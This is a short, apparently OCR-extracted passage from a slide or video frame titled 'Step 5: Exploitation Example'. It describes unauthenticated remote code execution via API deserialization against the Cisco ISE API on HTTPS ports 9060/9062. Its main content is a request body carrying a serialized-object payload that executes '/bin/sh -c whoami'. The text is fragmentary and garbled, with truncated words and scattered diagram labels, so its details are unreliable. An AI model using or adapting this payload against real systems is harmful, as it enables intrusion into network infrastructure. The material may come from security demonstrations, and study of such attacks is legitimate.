 Step 5: Exploitation Example
nauthenticated remote code execution via API deseri
-d
'{"data":"O:8:\"Exploit\":1:{s:4:\"cmd\";s:15:\"/bin/sh
-c whoami\";}"}'
Attacker
Cisco ISE API over HTTPS (port 9060 or
9062)